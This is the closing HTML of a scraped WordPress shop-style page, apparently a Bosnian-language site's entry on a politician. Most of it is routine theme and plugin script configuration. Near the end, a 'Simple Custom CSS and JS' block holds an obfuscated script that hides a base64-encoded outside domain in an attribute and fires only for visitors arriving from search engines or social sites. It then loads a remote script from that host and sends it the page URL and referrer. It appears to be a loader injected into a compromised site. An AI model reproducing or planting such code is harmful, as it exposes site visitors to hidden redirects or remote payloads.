		<script type="application/ld+json">{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Po\u010detna","@id":"https://www.znase.com"}},{"@type":"ListItem","position":2,"item":{"name":"Politi\u010dar","@id":"https://www.znase.com/product-category/politicar"}},{"@type":"ListItem","position":3,"item":{"name":"\u0160emso Sakovi\u0107","@id":"https://www.znase.com/registar/politicar/semso-sakovic"}}]}</script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Oprostite ali ovaj proizvod nije dostupan. Molimo izaberite drugu kombinaciju.</p>
</script>
<script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_b5a6c95626b1c27f4ce0da756f67072b","fragment_name":"wc_fragments_b5a6c95626b1c27f4ce0da756f67072b","request_timeout":"5000"};
//# sourceURL=wd-update-cart-fragments-fix-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.znase.com/wp-content/themes/woodmart/js/scripts/wc/updateCartFragmentsFix.js?ver=8.3.9" id="wd-update-cart-fragments-fix-js"></script>
<script type="text/javascript" src="https://www.znase.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.znase.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.znase.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-11-30 11:46:17+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"hr"},"This contact form is placed in the wrong place.":["Ovaj obrazac za kontaktiranje postavljen je na krivo mjesto."],"Error:":["Gre\u0161ka:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.znase.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.znase.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.znase.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.znase.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.20" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://www.znase.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.20" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://www.znase.com/wp-content/plugins/woodiscuz-woocommerce-comments/files/js/wpc-footer-script.js?ver=1.2" id="woodiscuz-footer-js-js"></script>
<script type="text/javascript" src="https://www.znase.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.znase.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.znase.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.znase.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="popup-maker-site-js-extra">
/* <![CDATA[ */
var pum_vars = {"version":"1.21.5","pm_dir_url":"https://www.znase.com/wp-content/plugins/popup-maker/","ajaxurl":"https://www.znase.com/wp-admin/admin-ajax.php","restapi":"https://www.znase.com/wp-json/pum/v1","rest_nonce":null,"default_theme":"112","debug_mode":"","disable_tracking":"","home_url":"/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"cookie_domain":"","analytics_enabled":"1","analytics_route":"analytics","analytics_api":"https://www.znase.com/wp-json/pum/v1"};
var pum_sub_vars = {"ajaxurl":"https://www.znase.com/wp-admin/admin-ajax.php","message_position":"top"};
var pum_popups = {"pum-124":{"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":""}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"122","size":"custom","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"50%","custom_height_auto":true,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":true,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"korupcija","id":124,"slug":"korupcija"}};
//# sourceURL=popup-maker-site-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="//www.znase.com/wp-content/uploads/pum/pum-site-scripts.js?defer&amp;generated=1755172167&amp;ver=1.21.5" id="popup-maker-site-js"></script>
<script type="text/javascript" src="https://www.znase.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=7.4" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_4b3c0b3581eac822caa41b9550b5a2fd","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"old","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https://www.znase.com/cart","ajaxurl":"https://www.znase.com/wp-admin/admin-ajax.php","add_to_cart_action":"nothing","added_popup":"no","categories_toggle":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","zoom_enable":"no","ajax_scroll":"yes","ajax_scroll_class":".wd-page-content","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close","close_markup":"\u003Cdiv class=\"wd-popup-close wd-action-btn wd-cross-icon wd-style-icon\"\u003E\u003Ca title=\"Close\" href=\"#\" rel=\"nofollow\"\u003E\u003Cspan\u003EClose\u003C/span\u003E\u003C/a\u003E\u003C/div\u003E","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Share on X","download_image":"Download image","off_canvas_column_close_btn_text":"Close","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n\t\u003Cdiv class=\"whb-sticky-header whb-clone whb-main-header {{wrapperClasses}}\"\u003E\n\t\t\u003Cdiv class=\"{{cloneClass}}\"\u003E\n\t\t\t\u003Cdiv class=\"container\"\u003E\n\t\t\t\t\u003Cdiv class=\"whb-flex-row whb-general-header-inner\"\u003E\n\t\t\t\t\t\u003Cdiv class=\"whb-column whb-col-left whb-visible-lg\"\u003E\n\t\t\t\t\t\t{{.site-logo}}\n\t\t\t\t\t\u003C/div\u003E\n\t\t\t\t\t\u003Cdiv class=\"whb-column whb-col-center whb-visible-lg\"\u003E\n\t\t\t\t\t\t{{.wd-header-main-nav}}\n\t\t\t\t\t\u003C/div\u003E\n\t\t\t\t\t\u003Cdiv class=\"whb-column whb-col-right whb-visible-lg\"\u003E\n\t\t\t\t\t\t{{.wd-header-my-account}}\n\t\t\t\t\t\t{{.wd-header-search:not(.wd-header-search-mobile)}}\n\t\t\t\t\t\t{{.wd-header-wishlist}}\n\t\t\t\t\t\t{{.wd-header-compare}}\n\t\t\t\t\t\t{{.wd-header-cart}}\n\t\t\t\t\t\t{{.wd-header-fs-nav}}\n\t\t\t\t\t\u003C/div\u003E\n\t\t\t\t\t{{.whb-mobile-left}}\n\t\t\t\t\t{{.whb-mobile-center}}\n\t\t\t\t\t{{.whb-mobile-right}}\n\t\t\t\t\u003C/div\u003E\n\t\t\t\u003C/div\u003E\n\t\t\u003C/div\u003E\n\t\u003C/div\u003E\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","sticky_add_to_cart_offset":"250","sticky_product_details_different":"100","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image/jpeg","png":"image/png"},"home_url":"https://www.znase.com/","shop_url":"https://www.znase.com/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","countdown_timezone":"GMT","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Odaberi kategoriju","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_b5a6c95626b1c27f4ce0da756f67072b","fragment_name":"wc_fragments_b5a6c95626b1c27f4ce0da756f67072b","photoswipe_template":"\u003Cdiv class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"\u003E\u003Cdiv class=\"pswp__bg\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__scroll-wrap\"\u003E\u003Cdiv class=\"pswp__container\"\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__ui pswp__ui--hidden\"\u003E\u003Cdiv class=\"pswp__top-bar\"\u003E\u003Cdiv class=\"pswp__counter\"\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--close\" title=\"Zatvori (Esc)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--share\" title=\"Podijeli\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--fs\" title=\"Prebaci na puni zaslon\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--zoom\" title=\"Zoom +/-\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__preloader\"\u003E\u003Cdiv class=\"pswp__preloader__icn\"\u003E\u003Cdiv class=\"pswp__preloader__cut\"\u003E\u003Cdiv class=\"pswp__preloader__donut\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"\u003E\u003Cdiv class=\"pswp__share-tooltip\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--arrow--left\" title=\"Prethodno (strelica lijevo)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--arrow--right\" title=\"Slijede\u0107e (strelica desno)\u003E\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__caption\"\u003E\u003Cdiv class=\"pswp__caption__center\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1160","cookie_secure_param":"1","cookie_path":"/","theme_dir":"https://www.znase.com/wp-content/themes/woodmart","slider_distortion_effect":"sliderWithNoise","current_page_builder":"wpb","collapse_footer_widgets":"no","carousel_breakpoints":{"1025":"lg","768.98":"md","0":"sm"},"grid_gallery_control":"hover","grid_gallery_enable_arrows":"none","ajax_shop":"1","add_to_cart_text":"Add to cart","mobile_navigation_drilldown_back_to":"Back to %s","mobile_navigation_drilldown_back_to_main_menu":"Back to menu","mobile_navigation_drilldown_back_to_categories":"Back to categories","search_history_title":"Search history","search_history_clear_all":"Clear","search_history_items_limit":"5","swiper_prev_slide_msg":"Previous slide","swiper_next_slide_msg":"Next slide","swiper_first_slide_msg":"This is the first slide","swiper_last_slide_msg":"This is the last slide","swiper_pagination_bullet_msg":"Go to slide {{index}}","swiper_slide_label_msg":"{{index}} / {{slidesLength}}","on_this_page":"On this page:","tooltip_left_selector":".wd-buttons[class*=\"wd-pos-r\"] .wd-action-btn, .wd-portfolio-btns .portfolio-enlarge","tooltip_top_selector":".wd-tooltip, .wd-buttons:not([class*=\"wd-pos-r\"]) \u003E .wd-action-btn, body:not(.catalog-mode-on):not(.login-see-prices) .wd-hover-base .wd-bottom-actions .wd-action-btn.wd-style-icon, .wd-hover-base .wd-compare-btn, body:not(.logged-in) .wd-review-likes a","ajax_links":".wd-nav-product-cat a, .wd-page-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not([rel=\"v:url\"]), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a, .wd-product-category-filter a, .widget_brand_nav a","wishlist_expanded":"no","wishlist_show_popup":"","wishlist_page_nonce":"1677f9bb2c","wishlist_fragments_nonce":"0940ee829f","wishlist_remove_notice":"Do you really want to remove these products?","wishlist_hash_name":"woodmart_wishlist_hash_a9f15f74b5623b3f3ad59c10ad931fc8","wishlist_fragment_name":"woodmart_wishlist_fragments_a9f15f74b5623b3f3ad59c10ad931fc8","wishlist_save_button_state":"no","is_criteria_enabled":"","summary_criteria_ids":"","review_likes_tooltip":"Please log in to rate reviews.","vimeo_library_url":"https://www.znase.com/wp-content/themes/woodmart/js/libs/vimeo-player.min.js","compare_by_category":"no","compare_page_nonce":"905d8e0678","compare_save_button_state":"no","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};
var woodmart_page_css = {"wd-wpcf7-css":"https://www.znase.com/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css","wd-style-base-css":"https://www.znase.com/wp-content/themes/woodmart/css/parts/base.min.css","wd-layout-wrapper-boxed-css":"https://www.znase.com/wp-content/themes/woodmart/css/parts/layout-wrapper-boxed.min.css","wd-helpers-wpb-elem-css":"https://www.znase.com/wp-content/themes/woodmart/css/parts/helpers-wpb-elem.min.css","wd-revolution-slider-css":"https://www.znase.com/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css","wd-wpbakery-base-css":"https://www.znase.com/wp-content/themes/woodmart/css/parts/int-wpb-base.min.css","wd-wpbakery-base-deprecated-css":"https://www.znase.com/wp-content/themes/woodmart/css/parts/int-wpb-base-deprecated.min.css","wd-notices-fixed-css":"https://www.znase.com/wp-content/themes/woodmart/css/parts/woo-opt-sticky-notices-old.min.css","wd-woocommerce-base-css":"https://www.znase.com/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css","wd-mod-star-rating-css":"https://www.znase.com/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css","wd-woocommerce-block-notices-css":"https://www.znase.com/wp-content/themes/woodmart/css/parts/woo-mod-block-notices.min.css","wd-woo-mod-quantity-css":"https://www.znase.com/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css","wd-woo-single-prod-el-base-css":"https://www.znase.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-base.min.css","wd-woo-mod-stock-status-css":"https://www.znase.com/wp-content/themes/woodmart/css/parts/woo-mod-stock-status.min.css","wd-woo-mod-shop-attributes-css":"https://www.znase.com/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css","wd-wp-blocks-css":"https://www.znase.com/wp-content/themes/woodmart/css/parts/wp-blocks.min.css","wd-header-base-css":"https://www.znase.com/wp-content/themes/woodmart/css/parts/header-base.min.css","wd-mod-tools-css":"https://www.znase.com/wp-content/themes/woodmart/css/parts/mod-tools.min.css","wd-header-search-css":"https://www.znase.com/wp-content/themes/woodmart/css/parts/header-el-search.min.css","wd-header-search-form-css":"https://www.znase.com/wp-content/themes/woodmart/css/parts/header-el-search-form.min.css","wd-wd-search-form-css":"https://www.znase.com/wp-content/themes/woodmart/css/parts/wd-search-form.min.css","wd-wd-search-results-css":"https://www.znase.com/wp-content/themes/woodmart/css/parts/wd-search-results.min.css","wd-wd-search-dropdown-css":"https://www.znase.com/wp-content/themes/woodmart/css/parts/wd-search-dropdown.min.css","wd-header-elements-base-css":"https://www.znase.com/wp-content/themes/woodmart/css/parts/header-el-base.min.css","wd-header-my-account-dropdown-css":"https://www.znase.com/wp-content/themes/woodmart/css/parts/header-el-my-account-dropdown.min.css","wd-woo-mod-login-form-css":"https://www.znase.com/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css","wd-header-my-account-css":"https://www.znase.com/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css","wd-woo-single-prod-predefined-css":"https://www.znase.com/wp-content/themes/woodmart/css/parts/woo-single-prod-predefined.min.css","wd-woo-single-prod-and-quick-view-predefined-css":"https://www.znase.com/wp-content/themes/woodmart/css/parts/woo-single-prod-and-quick-view-predefined.min.css","wd-woo-single-prod-el-tabs-predefined-css":"https://www.znase.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-predefined.min.css","wd-woo-single-prod-el-gallery-css":"https://www.znase.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery.min.css","wd-swiper-css":"https://www.znase.com/wp-content/themes/woodmart/css/parts/lib-swiper.min.css","wd-swiper-arrows-css":"https://www.znase.com/wp-content/themes/woodmart/css/parts/lib-swiper-arrows.min.css","wd-photoswipe-css":"https://www.znase.com/wp-content/themes/woodmart/css/parts/lib-photoswipe.min.css","wd-woo-single-prod-el-navigation-css":"https://www.znase.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-navigation.min.css","wd-tabs-css":"https://www.znase.com/wp-content/themes/woodmart/css/parts/el-tabs.min.css","wd-woo-single-prod-el-tabs-opt-layout-tabs-css":"https://www.znase.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-opt-layout-tabs.min.css","wd-accordion-css":"https://www.znase.com/wp-content/themes/woodmart/css/parts/el-accordion.min.css","wd-accordion-elem-wpb-css":"https://www.znase.com/wp-content/themes/woodmart/css/parts/el-accordion-wpb-elem.min.css","wd-product-loop-css":"https://www.znase.com/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css","wd-product-loop-icons-css":"https://www.znase.com/wp-content/themes/woodmart/css/parts/woo-product-loop-icons.min.css","wd-mfp-popup-css":"https://www.znase.com/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css","wd-mod-animations-transform-css":"https://www.znase.com/wp-content/themes/woodmart/css/parts/mod-animations-transform.min.css","wd-mod-transform-css":"https://www.znase.com/wp-content/themes/woodmart/css/parts/mod-transform.min.css","wd-swiper-pagin-css":"https://www.znase.com/wp-content/themes/woodmart/css/parts/lib-swiper-pagin.min.css","wd-footer-base-css":"https://www.znase.com/wp-content/themes/woodmart/css/parts/footer-base.min.css","wd-bottom-toolbar-css":"https://www.znase.com/wp-content/themes/woodmart/css/parts/opt-bottom-toolbar.min.css"};
//# sourceURL=woodmart-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.znase.com/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=8.3.9" id="woodmart-theme-js"></script>
<script type="text/javascript" id="woodmart-theme-js-after">
/* <![CDATA[ */
var woodmart_variation_gallery_data = [];
//# sourceURL=woodmart-theme-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.znase.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=8.3.9" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://www.znase.com/wp-content/themes/woodmart/js/scripts/wc/trackProductViewed.min.js?ver=8.3.9" id="wd-track-product-recently-viewed-js"></script>
<script type="text/javascript" src="https://www.znase.com/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=8.3.9" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://www.znase.com/wp-content/themes/woodmart/js/libs/autocomplete.min.js?ver=8.3.9" id="wd-autocomplete-library-js"></script>
<script type="text/javascript" src="https://www.znase.com/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js?ver=8.3.9" id="wd-ajax-search-js"></script>
<script type="text/javascript" src="https://www.znase.com/wp-content/themes/woodmart/js/scripts/global/clearSearch.min.js?ver=8.3.9" id="wd-clear-search-js"></script>
<script type="text/javascript" src="https://www.znase.com/wp-content/themes/woodmart/js/scripts/wc/woodmartCompare.min.js?ver=8.3.9" id="wd-compare-js"></script>
<script type="text/javascript" src="https://www.znase.com/wp-content/themes/woodmart/js/scripts/wc/wishlist.min.js?ver=8.3.9" id="wd-wishlist-js"></script>
<script type="text/javascript" src="https://www.znase.com/wp-content/themes/woodmart/js/scripts/wc/loginDropdown.min.js?ver=8.3.9" id="wd-login-dropdown-js"></script>
<script type="text/javascript" src="https://www.znase.com/wp-content/themes/woodmart/js/libs/swiper.min.js?ver=8.3.9" id="wd-swiper-library-js"></script>
<script type="text/javascript" src="https://www.znase.com/wp-content/themes/woodmart/js/scripts/global/swiperInit.min.js?ver=8.3.9" id="wd-swiper-carousel-js"></script>
<script type="text/javascript" src="https://www.znase.com/wp-content/themes/woodmart/js/scripts/wc/productImagesGallery.min.js?ver=8.3.9" id="wd-product-images-gallery-js"></script>
<script type="text/javascript" src="https://www.znase.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.znase.com/wp-content/themes/woodmart/js/libs/photoswipe-bundle.min.js?ver=8.3.9" id="wd-photoswipe-bundle-library-js"></script>
<script type="text/javascript" src="https://www.znase.com/wp-content/themes/woodmart/js/scripts/wc/productImages.min.js?ver=8.3.9" id="wd-product-images-js"></script>
<script type="text/javascript" src="https://www.znase.com/wp-content/themes/woodmart/js/scripts/global/callPhotoSwipe.min.js?ver=8.3.9" id="wd-photoswipe-js"></script>
<script type="text/javascript" src="https://www.znase.com/wp-content/themes/woodmart/js/scripts/wc/singleProductTabsAccordion.min.js?ver=8.3.9" id="wd-single-product-tabs-accordion-js"></script>
<script type="text/javascript" src="https://www.znase.com/wp-content/themes/woodmart/js/scripts/elements/accordion.min.js?ver=8.3.9" id="wd-accordion-element-js"></script>
<script type="text/javascript" src="https://www.znase.com/wp-content/themes/woodmart/js/scripts/wc/quickShop.min.js?ver=8.3.9" id="wd-quick-shop-js"></script>
<script type="text/javascript" src="https://www.znase.com/wp-content/themes/woodmart/js/scripts/wc/swatchesVariations.min.js?ver=8.3.9" id="wd-swatches-variations-js"></script>
<script type="text/javascript" src="https://www.znase.com/wp-content/themes/woodmart/js/scripts/wc/addToCartAllTypes.min.js?ver=8.3.9" id="wd-add-to-cart-all-types-js"></script>
<script type="text/javascript" src="https://www.znase.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.znase.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Oprostite, nema proizvoda koji zadovoljavaju va\u0161u selekciju. Molimo probajte sa drugom kombinacijom.","i18n_make_a_selection_text":"Izaberite opcije proizvoda prije dodavanja u ko\u0161aricu","i18n_unavailable_text":"Oprostite ali ovaj proizvod nije dostupan. Molimo izaberite drugu kombinaciju.","i18n_reset_alert_text":"Va\u0161 odabir je ponovno pokrenut. Odaberite neke opcije proizvoda prije dodavanja ovog proizvoda u ko\u0161aricu."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.znase.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.znase.com/wp-content/themes/woodmart/js/libs/tooltips.min.js?ver=8.3.9" id="wd-tooltips-library-js"></script>
<script type="text/javascript" src="https://www.znase.com/wp-content/themes/woodmart/js/scripts/global/btnsToolTips.min.js?ver=8.3.9" id="wd-btns-tooltips-js"></script>
<script type="text/javascript" src="https://www.znase.com/wp-content/themes/woodmart/js/libs/magnific-popup.min.js?ver=8.3.9" id="wd-magnific-library-js"></script>
<script type="text/javascript" src="https://www.znase.com/wp-content/themes/woodmart/js/scripts/wc/quickView.min.js?ver=8.3.9" id="wd-quick-view-js"></script>
<script type="text/javascript" src="https://www.znase.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceQuantity.min.js?ver=8.3.9" id="wd-woocommerce-quantity-js"></script>
<script></script><!-- start Simple Custom CSS and JS -->
<script type="text/javascript" sign1="Y2RuLmpzZGV2bHZyLmluZm8v">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook.")&&-1==o.indexOf("yahoo")&&-1==o.indexOf("instagram")&&-1==o.indexOf("naver")&&-1==o.indexOf("pinterest"))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.rr="agiy8nm0",i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 8d1c0743fa7124b51c9ac0e485168e35 --><!-- end Simple Custom CSS and JS -->
</body>
</html>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.znase.com/wp-content/uploads/2020/11/Zna-se-logo-1.svg
body_size: 345
content:
